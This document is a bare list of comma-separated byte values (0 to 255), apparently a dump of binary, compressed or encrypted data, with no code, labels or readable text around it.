109,57,85,225,89,193,159,35,179,200,13,13,231,185,101,35,45,169,113,98,220,143,105,51,87,22,191,201,177,74,119,30,61,134,177,109,142,201,149,178,113,232,168,177,129,95,194,83,198,160,128,27,69,217,76,237,6,216,139,215,160,222,109,201,134,133,140,81,79,17,176,84,19,251,95,91,188,41,209,219,207,4,43,22,158,235,127,140,29,30,92,55,144,181,234,29,59,115,115,242,117,140,184,116,17,100,180,98,75,168,193,153,40,75,47,123,213,107,169,24,22,78,126,229,165,97,69,81,165,195,26,59,119,11,182,9,96,118,162,198,182,235,116,101,108,207,158,93,100,89,212,230,181,128,170,204,74,33,92,55,71,84,200,45,205,14,97,19,224,204,197,253,4,169,24,67,209,230,234,94,23,163,211,44,223,222,235,120,11,16,165,172,55,36,148,100,176,251,119,214,118,153,40,74,27,233,243,179,111,110,239,175,114,193,53,225,173,78,123,200,238,223,187,128,111,176,143,10,27,218,117,235,164,241,146,30,32,14,71,79,172,204,246,20,100,192,206,31,180,107,65,22,186,31,37,108,193,230,145,201,17,12,188,140,84,13,184,78,182,189,145,12,18,110,233,145,71,202,159,24,224,142,85,79,62,243,1,63,65,17,107,137,94,155,123,176,131,179,29,251,231,7,254,175,106,59,86,39,215,66,250,129,20,30,39,81,248,210,255,181,54,93,123,216,71,77,13,168,134,27,193,34,142,214,137,176,29,127,180,251,146,62,195,135,105,254,160,205,62,156,116,191,248,110,130,108,40,158,115,72,152,142,220,96,249,7,222,226,55,10,197,147,175,36,14,134,93,173,38,214,208,244,77,138,201,73,208,189,144,176,74,234,97,206,73,190,117,138,158,207,103,149,67,212,156,9,55,254,249,72,68,204,205,163,234,103,78,176,50,179,30,198,137,232,108,67,199,87,85,182,57,111,215,21,50,215,49,68,27,168,156,248,215,200,11,80,65,76,238,39,114,144,149,18,166,34,183,238,12,219,87,98,61,132,135,42,183,160,47,130,244,158,56,220,68,176,28,149,178,229,36,128,104,36,251,78,180,142,115,139,72,91,18,169,86,208,230,138,247,12,212,135,210,24,206,34,210,162,251,46,99,157,9,151,176,215,5,131,255,201,120,4,106,229,242,161,19,26,222,35,245,147,130,211,122,25,162,252,27,68,219,139,187,4,64,13,185,47,229,107,21,28,0,246,222,76,149,17,220,101,226,141,155,21,58,246,87,196,177,23,220,128,32,74,123,141,250,173,253,21,91,184,123,119,35,235,135,81,195,29,151,75,79,89,79,224,255,188,97,38,230,121,185,164,110,211,12,173,82,61,165,66,216,56,42,61,235,129,31,228,179,130,237,111,118,60,31,128,123,19,46,171,216,171,114,55,172,181,68,168,204,109,61,189,45,94,138,24,146,40,190,236,127,215,168,38,166,144,213,164,251,231,20,140,166,193,76,231,7,115,128,133,220,96,180,116,3,204,250,245,220,181,84,240,94,246,130,21,101,192,38,206,193,108,6,133,157,180,15,199,63,241,240,111,218,14,149,18,120,137,229,242,12,79,187,3,138,127,208,191,41,177,21,145,174,232,168,122,162,166,6,40,131,146,83,120,13,75,16,58,84,207,87,107,229,147,111,187,8,84,123,38,24,211,211,251,25,38,112,230,20,247,91,79,251,230,10,154,129,244,228,212,137,24,20,121,84,119,225,51,154,63,183,248,119,43,208,255,1,47,151,126,254,64,125,9,66,122,58,250,248,188,35,20,158,72,242,252,69,245,126,217,151,231,9,195,141,243,128,202,227,46,137,255,149,173,116,201,246,242,208,19,48,181,168,244,193,163,251,24,95,41,111,145,30,15,246,146,152,138,140,106,149,22,165,79,143,251,111,247,224,11,90,207,204,218,189,152,130,69,153,18,230,145,108,116,137,240,147,162,74,216,236,135,80,54,52,104,72,16,107,90,121,113,211,175,64,33,163,145,59,50,101,144,32,182,84,61,183,141,60,149,152,234,23,36,104,167,135,217,72,10,176,31,37,81,219,208,105,170,253,105,198,95,215,17,100,201,129,140,124,173,13,198,222,234,110,165,161,119,61,98,168,250,31,44,122,214,217,208,67,238,148,48,49,192,125,65,109,140,7,177,7,68,126,88,47,125,161,31,20,25,32,54,245,134,169,123,133,37,17,111,82,220,196,47,190,162,213,66,170,120,104,65,82,170,10,9,213,130,71,195,200,149,196,43,24,150,217,82,51,56,138,219,6,58,160,160,238,169,253,168,123,210,190,4,0,180,79,251,194,241,1,196,48,209,24,132,202,48,93,114,183,176,137,30,199,113,222,106,39,195,218,237,169,191,30,153,222,47,94,90,101,44,160,37,77,122,95,122,184,220,221,94,150,201,95,93,99,182,19,226,16,235,88,68,35,243,58,75,172,116,4,84,143,249,220,154,124,0,170,247,237,135,40,1,197,36,54,213,13,16,238,119,80,53,250,169,21,51,30,142,55,148,43,246,121,216,69,74,244,133,103,237,160,74,234,6,32,247,44,120,42,166,80,169,60,191,18,252,74,203,96,49,21,11,227,0,214,242,125,211,80,240,253,72,107,212,238,135,12,11,155,147,243,93,188,175,23,40,131,191,22,104,43,247,76,165,172,151,68,146,225,153,41,254,162,154,41,33,127,112,99,246,54,143,46,10,139,96,135,60,148,98,5,94,158,86,165,172,242,9,142,230,41,191,119,188,205,81,153,209,182,119,1,114,188,3,221,167,10,120,191,75,136,191,237,10,0,198,65,238,203,112,151,20,49,190,87,96,231,157,18,241,152,30,27,32,80,158,62,186,121,225,4,132,152,52,17,88,91,42,64,244,83,60,175,230,74,119,151,200,34,97,71,166,225,58,66,37,241,209,112,251,52,251,142,214,168,30,216,76,221,181,174,222,70,160,9,245,1,46,218,22,58,160,24,21,114,245,160,124,144,58,28,220,93,140,58,32,156,107,178,89,61,107,92,6,194,156,168,68,191,143,253,200,198,96,247,94,202,60,194,247,47,156,211,121,254,234,36,89,201,251,243,24,0,85,187,186,128,206,210,47,207,41,166,86,54,92,77,133,230,242,64,3,41,109,233,113,22,74,15,235,111,225,102,240,10,65,132,195,116,228,219,239,207,217,4,201,223,23,215,154,58,90,210,114,148,244,147,69,109,147,33,28,148,44,136,219,185,125,125,139,84,95,161,114,176,178,90,241,140,136,210,34,138,183,41,236,97,71,178,55,166,31,69,34,248,165,35,230,249,176,13,30,195,168,77,78,186,8,254,219,168,40,109,251,245,126,97,179,255,223,90,138,234,208,128,138,213,245,94,69,6,52,194,236,154,104,205,58,176,170,116,226,228,232,20,177,187,59,164,214,113,183,85,152,105,131,254,222,85,157,237,69,5,164,226,253,232,197,255,141,178,69,116,178,95,241,61,148,240,183,68,80,221,124,15,161,189,210,163,60,134,65,102,174,28,183,72,127,45,0,111,175,75,174,193,85,106,246,226,51,172,109,228,87,117,234,71,53,27,121,89,48,205,69,5,33,247,233,225,75,94,130,136,86,245,48,200,243,64,141,23,102,186,131,201,132,147,176,80,84,34,252,184,197,30,46,43,136,69,122,255,82,103,140,156,167,94,126,151,205,35,74,70,81,24,232,1,252,168,101,217,234,49,160,214,45,220,244,135,4,204,229,46,153,197,69,228,68,134,93,121,96,226,46,139,123,149,161,75,193,71,234,2,13,103,161,83,238,93,225,212,36,10,29,110,44,212,202,180,180,3,228,36,172,240,39,125,124,195,71,222,94,200,69,253,173,16,135,194,0,221,112,146,42,216,187,25,170,90,246,16,76,218,137,53,146,176,63,145,28,80,210,51,80,242,110,91,223,140,103,105,65,200,38,52,158,100,67,2,179,138,228,231,233,68,233,21,128,165,148,59,215,64,114,226,10,31,250,250,48,123,254,138,63,51,88,110,29,244,202,127,144,150,207,79,42,230,191,43,182,190,49,53,94,151,155,67,120,100,96,72,33,217,62,159,221,205,117,230,10,129,238,41,244,187,118,69,102,122,106,231,157,240,225,63,31,92,255,130,140,206,31,73,100,187,114,176,79,42,122,89,38,12,103,187,218,198,159,173,77,80,244,6,56,6,126,64,220,81,43,194,179,182,141,219,137,235,180,103,116,25,208,71,30,122,41,206,241,170,202,249,164,48,189,210,111,163,32,5,195,52,107,107,33,208,252,109,254,64,91,160,101,47,176,159,57,240,0,98,116,87,86,178,177,32,200,70,167,10,14,242,224,180,0,176,178,194,81,162,163,40,135,148,184,59,239,234,72,189,207,15,144,182,183,24,159,97,243,75,232,13,164,208,57,129,197,156,43,76,21,131,201,59,140,93,90,220,68,128,233,20,25,22,117,100,180,199,62,130,206,88,119,166,220,200,198,115,68,228,210,31,126,1,140,220,84,187,199,94,98,229,119,127,50,150,97,18,78,87,80,69,222,223,78,7,141,22,200,218,5,121,109,103,219,101,98,182,118,126,36,176,236,101,211,17,165,152,95,206,113,141,41,4,229,4,144,92,179,251,26,69,202,64,27,225,237,168,107,241,204,52,38,54,225,79,184,161,130,16,24,37,213,165,119,18,6,104,225,209,253,53,196,241,160,83,155,253,15,202,201,79,163,59,85,171,193,89,134,251,103,118,196,72,204,41,93,102,105,169,68,217,214,102,108,110,161,88,136,240,251,95,50,30,25,112,67,187,57,18,138,247,196,191,67,23,89,42,96,223,221,206,11,244,88,138,67,126,84,96,18,129,62,34,158,47,179,86,75,45,196,47,61,162,232,148,89,127,142,46,72,19,122,203,83,5,34,73,148,184,107,219,20,127,102,183,76,71,159,147,155,87,46,34,61,49,4,4,251,104,153,188,162,193,84,235,155,218,224,53,129,211,92,104,21,118,72,39,38,112,64,32,229,240,77,216,147,21,88,39,198,19,102,138,61,59,129,123,65,170,186,83,58,83,49,62,226,56,134,202,25,115,71,16,243,129,153,240,111,74,60,229,49,188,134,173,229,180,33,199,202,196,170,71,228,83,70,94,20,48,158,102,125,145,43,30,80,255,121,179,136,199,39,64,82,218,98,135,216,239,104,228,150,44,81,22,35,175,35,138,80,122,163,104,215,46,122,2,152,99,21,167,115,36,142,189,176,115,24,46,105,123,226,202,209,88,234,96,118,101,31,182,107,213,230,102,24,253,79,224,164,46,12,81,37,132,241,24,236,47,132,22,166,93,17,38,151,55,219,253,68,86,216,100,14,59,67,31,81,122,61,183,154,172,143,53,55,127,89,81,124,126,183,25,159,236,234,235,164,42,208,119,182,5,67,124,171,227,52,79,242,105,23,124,56,189,158,245,59,59,179,62,115,150,160,73,211,85,71,217,149,233,159,252,221,133,246,126,65,55,125,217,69,193,203,104,100,79,187,178,137,129,82,151,206,86,15,118,251,185,83,167,78,125,181,116,58,43,236,8,69,119,33,186,123,119,51,114,131,228,161,198,173,169,48,249,253,86,63,23,202,163,169,240,96,238,100,204,65,207,173,83,137,157,128,223,153,187,153,99,64,59,191,156,219,113,138,82,177,217,150,131,81,46,207,73,152,51,84,118,22,34,5,183,8,165,47,146,87,90,70,225,123,10,67,20,88,97,22,68,60,237,217,8,19,242,106,84,168,29,234,249,134,11,177,119,28,145,148,43,48,119,96,51,204,165,35,194,69,19,235,102,36,78,92,137,246,24,103,27,175,181,25,19,101,199,198,96,225,86,44,90,156,98,30,126,56,81,172,120,114,161,108,170,228,234,115,22,244,162,127,197,115,160,227,84,182,180,39,205,108,198,207,9,116,154,9,163,2,234,173,100,25,47,111,62,72,62,220,215,199,185,88,142,109,14,230,4,125,32,184,205,100,251,179,144,202,85,11,240,68,148,74,191,26,11,123,189,51,244,226,228,61,141,178,204,165,51,189,127,170,33,242,254,156,123,224,86,76,135,83,53,206,150,88,17,193,31,12,176,45,254,100,4,182,226,144,128,167,189,22,137,148,2,225,64,157,162,7,199,227,13,107,207,168,113,247,28,134,212,133,230,247,44,225,133,176,249,240,215,54,2,214,114,109,17,39,70,186,1,37,179,139,131,137,42,242,245,158,163,63,219,214,151,139,185,233,62,62,205,212,97,197,26,66,127,76,105,7,44,105,222,154,186,212,246,245,13,170,177,101,209,42,113,159,163,207,193,36,141,137,70,127,88,147,86,197,220,141,228,16,103,10,209,6,89,218,148,61,36,138,220,179,96,195,21,28,129,184,57,148,202,125,160,147,189,141,216,0,90,200,112,180,229,90,42,179,107,226,25,83,173,149,70,94,124,79,5,97,38,149,58,20,131,108,50,66,30,189,137,88,61,70,230,59,163,139,17,17,57,154,216,196,213,4,77,102,175,123,111,160,194,64,176,219,207,226,77,221,155,105,122,151,13,24,188,59,71,20,49,241,54,143,1,168,131,9,201,235,234,113,131,246,209,66,40,120,59,205,75,28,51,126,88,201,165,2,128,185,104,83,236,14,174,202,199,29,173,166,221,27,64,255,169,125,207,221,71,204,31,235,55,60,206,225,43,168,249,40,220,109,193,249,82,123,159,209,112,140,114,78,149,3,44,199,153,89,213,192,99,33,99,18,231,101,209,125,77,208,47,236,186,196,154,248,251,212,124,129,202,163,110,221,118,225,54,68,144,99,3,41,98,4,253,96,160,215,105,93,90,24,5,197,67,33,236,156,48,229,188,115,168,161,42,235,249,108,75,98,123,255,13,211,97,228,232,205,90,117,80,171,183,253,70,219,60,191,35,3,112,159,88,221,248,252,254,135,46,127,238,58,142,210,84,33,26,80,40,48,37,19,247,212,135,36,19,65,211,165,50,101,155,121,149,201,69,178,80,62,55,229,84,140,51,177,146,188,106,105,118,215,154,255,67,234,165,47,105,188,8,154,132,30,75,185,30,255,189,56,85,205,183,100,189,123,183,115,246,28,171,89,185,15,142,159,116,96,54,131,195,181,234,229,9,208,148,241,185,161,1,29,215,88,200,69,80,84,31,237,237,144,133,181,210,70,236,184,232,152,94,63,73,132,73,249,123,237,23,89,17,210,174,171,140,9,3,98,57,231,179,126,207,228,223,158,36,189,21,24,76,59,249,194,134,59,151,233,212,96,98,230,13,84,207,221,37,4,97,165,40,114,122,57,138,121,94,72,79,41,148,70,33,19,250,155,166,3,120,213,238,66,125,62,30,186,194,117,1,126,125,43,105,108,74,222,144,161,135,198,233,25,11,75,167,253,2,254,45,183,197,71,223,21,69,208,194,112,201,176,107,123,73,94,107,24,241,38,96,215,91,209,2,177,53,74,64,141,99,101,236,70,99,218,87,130,146,175,46,197,153,0,134,231,1,127,57,53,17,201,77,189,18,96,12,70,127,240,4,106,83,216,139,195,213,89,238,178,242,75,141,156,21,88,115,181,36,101,235,226,217,55,164,155,33,166,101,79,27,208,178,43,30,11,230,64,167,60,113,59,28,104,219,85,254,23,114,149,112,51,224,72,94,198,57,105,217,201,154,173,76,212,78,148,150,101,175,111,219,73,105,19,27,205,57,251,129,235,135,169,202,166,247,81,143,126,132,46,133,84,29,82,8,47,88,38,107,12,26,202,250,45,199,30,191,127,20,202,244,22,241,143,124,110,71,1,52,132,81,180,123,133,213,159,225,20,102,115,68,185,102,80,80,215,131,181,158,62,180,28,158,222,137,38,55,107,148,91,99,4,180,73,186,211,218,31,197,35,109,64,223,98,75,207,109,139,164,243,34,251,22,57,36,191,209,108,32,87,65,102,134,183,8,61,31,229,101,27,95,29,48,246,63,150,203,29,206,195,225,90,148,184,195,249,170,41,90,212,32,73,247,63,244,32,102,131,201,47,223,126,204,162,146,120,227,100,215,17,206,216,168,38,134,89,82,230,92,179,28,246,18,206,93,7,90,154,1,229,85,105,77,106,89,125,147,234,31,52,115,109,92,164,162,228,244,189,254,172,85,86,224,153,135,119,174,249,115,250,251,135,228,226,220,172,80,3,153,103,128,7,79,179,204,6,123,28,202,66,119,36,98,22,111,179,196,117,137,240,114,185,204,126,62,87,32,49,108,245,147,104,201,225,253,31,78,31,81,135,33,133,206,67,248,244,28,201,73,126,47,119,223,49,14,227,0,170,26,98,60,166,184,132,247,97,192,252,0,196,214,143,116,108,183,182,236,223,121,144,181,104,141,219,92,143,102,241,67,110,230,249,232,134,235,91,227,46,227,160,228,233,24,235,243,245,131,177,186,14,0,228,18,145,213,61,172,129,7,148,166,161,63,12,19,70,7,160,212,253,46,4,20,167,46,250,149,22,121,10,45,210,252,128,233,151,217,218,61,241,57,114,229,151,114,78,7,181,142,112,50,225,83,118,27,238,85,225,248,94,200,139,61,169,201,33,26,127,58,70,89,215,170,12,100,80,103,113,133,64,44,84,5,234,251,68,85,152,175,110,14,163,187,116,236,105,0,223,249,102,96,67,105,14,53,136,48,16,195,103,163,10,87,126,209,145,210,63,41,159,21,182,77,80,219,157,149,106,235,64,95,82,169,149,121,84,79,104,74,248,152,192,105,19,161,42,185,118,27,7,171,160,81,171,157,184,3,125,96,115,67,242,212,224,34,201,167,228,208,218,233,99,197,212,244,147,58,27,202,211,104,97,215,149,102,221,59,60,212,139,141,235,22,60,29,111,159,211,123,162,105,103,158,80,104,149,204,41,196,81,224,169,63,153,141,46,31,223,33,158,106,214,162,70,30,95,223,66,180,89,211,56,106,152,203,83,196,72,131,167,250,157,201,30,3,222,24,202,76,0,83,54,229,36,95,149,197,146,91,111,196,166,77,85,87,114,12,20,213,161,165,239,158,40,113,8,157,177,130,219,70,132,26,5,238,150,166,180,212,71,220,17,110,168,123,63,139,49,181,191,105,146,151,71,197,251,185,103,149,255,34,73,162,218,154,172,16,142,173,196,118,147,189,11,241,108,58,188,62,215,35,215,142,186,216,220,85,220,53,230,240,252,159,115,207,36,167,75,47,77,216,60,173,63,198,73,44,165,230,13,48,120,74,25,106,230,146,30,27,21,195,203,150,141,51,113,247,244,200,70,193,211,108,194,156,48,199,31,224,117,235,140,78,226,157,79,174,195,218,211,195,37,52,100,13,129,146,143,78,76,157,38,51,182,35,204,173,129,153,155,77,180,25,96,159,117,149,70,176,5,137,53,226,26,244,68,146,59,7,172,228,173,191,211,168,184,230,123,250,173,121,216,88,137,228,37,249,113,54,75,197,205,253,120,197,131,125,181,96,92,212,133,194,11,237,23,91,157,215,49,101,125,54,50,88,96,199,131,43,29,1,64,10,77,9,207,117,113,106,239,75,126,45,234,131,161,175,52,82,180,115,220,224,145,121,93,245,250,161,11,37,200,160,38,246,250,227,203,112,87,161,206,22,144,195,208,250,152,140,216,70,75,91,75,10,243,136,56,243,197,14,196,29,2,240,248,35,36,251,245,41,57,52,215,237,220,235,189,31,195,204,16,115,236,122,135,146,78,155,99,176,91,112,173,191,132,59,49,244,108,61,36,75,198,151,91,132,161,24,95,117,207,41,149,59,174,65,13,58,109,181,93,247,95,201,36,207,237,19,98,207,216,133,192,88,187,209,0,32,158,189,166,74,184,215,28,22,157,89,225,78,63,241,140,62,181,203,22,42,29,238,229,171,63,139,230,222,15,157,109,59,24,219,212,60,225,220,241,206,176,85,6,136,121,94,91,120,159,182,3,247,61,26,44,151,17,109,215,77,253,186,233,91,34,81,23,86,22,238,194,250,55,161,177,120,74,91,38,16,179,71,209,205,31,93,18,255,214,75,102,89,91,78,33,34,203,189,130,38,142,135,182,165,242,23,212,165,201,242,143,166,87,228,154,171,21,227,65,178,138,169,132,166,89,83,166,98,220,115,178,142,237,136,68,102,30,76,89,7,0,24,29,96,201,134,149,182,227,231,173,198,226,189,181,221,250,9,240,227,215,205,124,165,181,135,18,9,191,92,251,181,177,156,194,138,151,59,2,88,254,166,136,128,164,127,210,21,127,42,168,213,51,57,140,102,217,211,152,80,129,77,211,31,65,178,62,146,221,168,47,218,232,242,175,60,122,142,242,219,97,192,228,120,170,194,137,22,251,163,77,84,145,134,28,165,128,78,220,206,206,245,146,0,70,137,192,42,231,115,122,100,12,146,33,75,215,248,211,38,110,47,214,112,171,25,255,140,86,199,70,88,166,138,189,109,19,163,7,188,49,2,164,45,141,40,115,225,75,56,89,86,74,219,232,159,120,234,197,106,67,246,51,58,16,176,91,189,242,180,99,144,125,118,237,163,155,146,128,19,133,119,243,248,148,190,156,175,139,235,242,13,227,168,191,185,245,54,234,236,74,63,79,24,98,186,241,50,26,177,218,166,75,254,110,176,112,202,90,86,127,162,171,116,48,42,112,184,117,86,232,30,3,91,10,37,231,40,151,121,227,7,221,106,81,203,238,195,92,248,89,204,90,131,255,227,229,127,150,240,59,51,228,57,123,113,20,76,227,202,50,140,16,150,240,178,72,234,6,119,28,207,108,157,178,194,151,218,131,66,186,9,116,254,93,95,72,237,83,18,250,185,212,7,97,130,120,32,34,113,89,107,46,64,187,128,208,134,193,115,180,128,108,47,199,48,24,100,112,63,210,103,113,17,33,242,78,178,172,5,58,160,157,130,108,59,63,226,113,231,225,0,80,147,134,236,225,75,47,105,124,184,137,230,60,237,46,71,231,205,253,242,77,245,64,251,43,245,141,47,122,81,133,152,191,152,42,99,234,205,137,252,153,48,233,134,242,114,192,132,112,246,211,228,159,134,31,244,14,50,64,251,241,79,52,171,201,63,46,8,185,166,158,220,69,178,55,195,157,139,130,87,125,18,238,144,190,46,226,70,183,36,168,175,48,195,93,149,252,174,67,98,6,47,135,217,217,133,185,243,29,10,53,78,196,226,100,86,160,233,179,53,108,42,219,88,51,215,217,13,203,174,22,179,8,115,39,124,97,169,167,59,34,187,219,173,220,148,42,93,59,0,18,60,215,169,106,127,172,16,215,94,66,245,56,171,113,55,82,162,192,122,224,104,75,249,176,128,184,149,106,204,55,134,246,39,120,27,147,199,100,156,40,99,151,54,85,158,67,41,78,7,248,22,202,237,175,150,13,195,25,240,160,95,166,185,63,118,169,171,28,146,179,218,229,205,8,35,23,163,78,53,23,105,255,221,163,248,198,213,25,162,121,167,37,151,134,27,242,142,186,5,92,7,13,178,59,137,16,143,11,114,24,158,226,207,43,210,144,106,199,107,197,27,200,55,2,236,39,62,16,168,88,176,51,46,84,129,121,144,3,163,104,129,62,56,4,46,161,86,37,227,237,123,196,157,156,200,141,17,98,130,242,62,1,77,6,1,151,102,84,79,90,159,206,54,32,29,154,114,154,234,103,149,222,167,172,140,230,45,65,148,169,174,183,199,80,182,141,144,180,94,130,7,245,184,205,193,211,109,219,38,95,29,41,241,61,36,122,224,142,94,210,83,7,98,208,60,68,242,233,238,187,21,70,79,233,120,59,102,90,43,182,223,169,168,228,166,13,137,18,232,73,214,200,230,215,245,128,181,40,241,115,182,65,228,38,98,59,168,205,220,165,118,199,127,13,42,240,212,126,190,89,67,121,182,91,57,60,199,61,98,74,236,7,182,191,248,108,8,87,107,78,209,27,100,141,52,1,196,71,178,136,50,115,245,6,177,248,33,155,175,214,54,163,187,69,123,57,163,78,53,115,22,117,125,187,109,117,94,17,24,134,232,244,247,160,78,130,130,158,197,27,120,22,231,18,0,158,24,171,178,47,52,146,109,254,54,204,16,94,141,252,199,171,131,246,6,254,103,203,233,110,10,28,240,29,76,102,210,238,53,117,17,175,103,254,67,185,56,4,244,126,229,106,37,50,199,156,55,248,129,53,58,19,73,104,0,180,112,21,126,3,168,223,84,214,209,225,51,210,34,179,134,99,176,224,91,158,29,4,125,193,203,93,78,36,95,238,16,129,40,185,220,57,7,150,48,179,209,134,32,145,54,236,46,68,104,155,47,64,108,61,150,49,146,83,189,107,244,15,77,146,240,132,238,203,232,99,241,19,76,103,9,160,38,19,219,181,130,1,231,102,162,21,156,93,176,211,120,171,125,158,242,215,166,123,146,200,204,188,155,122,132,150,168,239,68,35,33,184,8,169,26,26,180,203,134,173,216,249,250,157,239,34,110,253,85,140,93,21,6,249,71,103,103,137,158,245,250,195,85,132,166,56,233,137,85,243,111,33,220,229,169,22,60,33,193,74,218,102,95,11,101,143,158,93,47,231,116,225,203,143,164,236,46,104,129,10,76,198,49,181,239,86,99,26,210,244,131,161,126,213,119,156,53,220,215,157,186,49,133,208,69,77,152,161,181,213,82,117,240,135,36,22,243,74,250,67,173,149,193,179,162,217,244,8,93,115,97,163,46,174,48,107,186,239,146,183,126,219,58,228,184,207,57,36,249,179,133,106,225,42,242,101,59,58,11,63,149,35,58,233,223,4,112,212,79,178,204,204,161,124,83,146,239,4,255,61,102,231,36,211,0,95,134,5,246,190,40,200,51,202,235,236,163,22,177,28,57,149,78,87,238,213,23,110,220,248,53,145,152,113,48,234,123,61,21,162,196,217,239,169,44,0,26,3,145,17,140,215,11,40,200,213,114,107,232,144,81,87,132,174,9,203,147,161,147,52,106,34,227,196,252,66,220,78,11,61,117,109,20,244,44,206,42,237,220,197,107,168,147,74,103,148,246,81,106,134,5,128,99,254,209,186,202,114,130,17,107,92,234,173,117,229,106,161,180,54,39,41,43,18,144,17,114,248,23,221,198,38,232,131,80,229,155,50,183,132,155,181,23,216,239,183,223,93,227,244,207,232,145,67,91,96,91,94,122,136,157,214,13,104,79,95,243,61,61,198,167,96,28,89,236,44,155,86,176,198,123,163,61,211,86,236,66,123,167,146,123,243,186,103,5,56,61,46,118,247,28,92,201,53,66,252,108,137,242,118,122,183,176,80,168,178,247,248,198,23,17,244,188,208,212,128,64,141,7,128,233,2,13,73,130,245,84,113,148,83,165,45,99,65,106,164,126,155,19,167,155,98,99,103,57,145,29,252,91,205,227,70,85,111,38,24,88,79,239,250,229,129,230,178,138,212,250,126,98,11,188,135,36,68,241,21,11,230,245,199,46,168,254,16,60,244,124,160,39,243,66,254,230,29,195,36,0,92,135,103,132,248,164,54,160,226,236,91,67,76,81,182,32,63,112,149,216,196,242,18,152,44,198,143,55,22,140,21,186,145,160,19,173,179,204,253,156,165,206,125,131,149,9,118,224,154,66,47,87,45,98,24,234,214,206,229,246,75,238,184,20,56,146,215,41,80,73,89,220,10,253,210,26,50,141,59,101,132,157,36,150,43,90,108,255,191,79,20,98,157,49,151,254,227,159,33,92,209,23,193,14,245,143,169,22,159,207,31,200,29,166,115,240,88,107,146,249,136,17,234,165,67,179,11,168,190,48,252,25,101,76,17,245,49,118,139,168,253,177,108,233,134,152,122,66,246,48,178,167,250,147,144,247,99,203,224,227,227,60,238,80,127,87,234,65,167,212,192,162,219,154,128,216,31,101,47,127,94,151,254,175,203,67,26,229,202,10,184,57,46,207,232,243,197,225,162,178,229,95,6,32,185,206,224,162,15,2,23,159,136,106,15,211,53,3,165,167,69,103,238,51,6,144,86,48,220,18,236,180,206,212,249,52,239,219,213,56,239,162,225,228,61,29,237,66,33,196,95,205,212,191,202,223,7,227,127,172,3,11,241,148,23,91,216,140,158,225,80,46,135,236,175,59,184,11,60,135,183,175,137,206,88,59,142,144,93,254,171,63,81,51,213,197,214,196,97,176,101,181,16,242,242,244,201,75,52,16,233,197,37,117,140,44,91,77,114,168,176,101,74,130,63,253,225,125,109,103,149,179,45,102,197,72,204,60,230,225,66,69,150,115,117,208,127,49,124,210,234,71,215,143,180,205,164,139,139,90,213,124,153,137,100,153,95,212,146,15,130,70,94,27,221,159,120,35,111,202,220,138,3,250,76,126,77,131,75,123,111,24,18,41,87,75,162,107,164,57,54,32,236,154,143,88,30,76,249,252,14,42,128,43,111,80,167,65,195,2,66,60,214,85,68,127,149,154,102,243,169,3,188,244,125,121,100,180,96,169,238,162,6,40,236,129,238,36,110,167,220,24,68,69,218,57,111,169,220,37,52,60,189,152,181,100,47,87,4,179,160,44,4,102,194,176,35,151,24,27,216,231,78,244,83,165,50,123,238,75,238,137,110,91,246,21,155,162,146,13,186,244,218,195,161,112,203,253,217,55,37,80,146,138,73,160,96,67,93,125,248,137,3,173,49,61,242,72,23,47,2,82,194,88,196,177,186,29,118,27,140,1,69,138,204,209,176,66,60,69,60,172,142,10,121,246,32,18,252,156,118,177,139,49,157,129,218,219,217,26,173,49,221,150,143,130,66,165,42,196,187,250,174,249,16,81,98,200,108,231,232,35,39,53,224,161,105,182,81,49,89,175,240,145,231,9,10,15,143,143,86,149,140,179,17,195,138,247,222,97,237,98,116,77,202,145,176,248,36,122,248,246,170,203,3,164,234,149,99,26,167,214,240,107,159,83,74,237,145,202,125,21,31,135,51,111,12,93,64,183,158,89,7,123,100,201,138,105,127,143,78,20,31,232,65,253,188,185,33,158,59,146,152,222,27,36,16,134,99,9,118,167,72,1,138,229,96,47,17,174,162,219,216,225,105,139,169,239,36,11,17,3,204,114,232,29,67,31,161,20,193,197,133,52,142,33,107,186,170,141,210,63,229,110,61,222,140,109,247,155,145,1,30,143,252,128,12,121,245,41,167,30,189,41,232,156,0,235,107,185,55,59,188,92,39,99,7,213,5,140,17,11,156,202,163,150,0,132,75,119,193,46,207,163,1,119,114,19,89,158,147,222,204,162,230,158,250,117,42,250,58,39,12,23,162,167,225,5,205,117,243,177,248,45,165,124,221,216,122,123,11,215,71,41,222,152,215,228,97,141,52,159,50,61,133,17,133,232,67,6,187,97,138,57,49,214,184,160,147,237,149,37,109,35,68,92,191,141,152,61,45,233,234,55,152,170,38,100,147,159,32,23,14,19,4,180,1,224,11,137,212,41,36,241,185,229,106,242,73,121,83,116,89,65,154,239,99,114,120,220,48,157,105,209,183,153,137,109,240,136,81,153,94,251,106,15,227,226,203,42,92,103,177,233,159,253,134,229,226,179,5,181,7,129,244,118,93,127,193,215,146,116,169,231,188,254,17,158,110,19,61,254,246,228,231,193,54,229,30,190,46,183,137,15,181,72,23,7,207,90,153,159,4,197,84,255,152,34,196,83,138,172,48,90,116,211,143,174,120,53,59,173,39,0,20,59,239,102,16,117,151,16,123,11,248,253,64,151,96,223,209,58,242,219,156,118,237,189,205,1,193,112,238,227,92,167,79,249,251,80,23,40,197,34,247,27,42,62,119,78,33,138,14,135,215,190,43,127,10,131,118,76,18,215,129,140,236,175,6,13,165,163,28,215,235,116,8,242,7,216,14,48,169,232,12,2,64,210,221,135,245,227,17,8,158,147,30,102,98,103,177,76,72,102,108,164,1,132,255,31,91,22,65,4,189,214,74,216,116,100,150,167,172,235,115,185,165,198,162,156,167,167,199,135,26,101,23,200,45,217,205,168,209,16,224,4,233,166,30,159,126,93,103,59,188,158,150,24,198,246,120,5,54,51,98,86,110,239,145,1,197,218,236,15,168,231,107,113,12,244,200,240,217,90,55,231,50,222,83,234,68,210,55,50,96,96,108,122,19,232,184,207,247,211,48,21,192,201,71,10,78,89,144,246,156,51,238,45,155,69,137,227,130,198,243,36,187,34,152,93,24,113,63,37,241,254,76,115,8,97,108,160,238,75,189,218,109,218,163,237,146,219,91,25,167,105,172,1,10,201,244,23,100,218,107,217,94,14,26,161,95,67,137,153,204,159,63,96,38,177,193,84,245,102,95,64,119,31,33,180,224,101,177,13,100,37,12,253,57,162,6,50,49,2,102,167,204,159,210,55,49,197,216,84,20,98,214,134,210,149,193,94,6,95,5,104,147,171,78,8,244,127,112,232,35,221,89,129,218,47,147,14,137,138,216,174,61,169,120,105,65,149,164,219,219,26,160,170,90,189,10,22,232,186,92,252,193,127,155,128,196,161,225,117,182,205,101,217,88,159,221,107,116,94,94,31,52,3,204,247,160,132,2,126,41,188,30,16,115,226,196,233,148,5,160,199,219,135,198,77,45,75,20,40,57,41,18,206,83,82,120,61,6,173,209,216,198,69,131,175,75,136,247,248,248,179,139,98,210,2,219,21,26,119,78,109,51,202,238,22,146,252,29,73,108,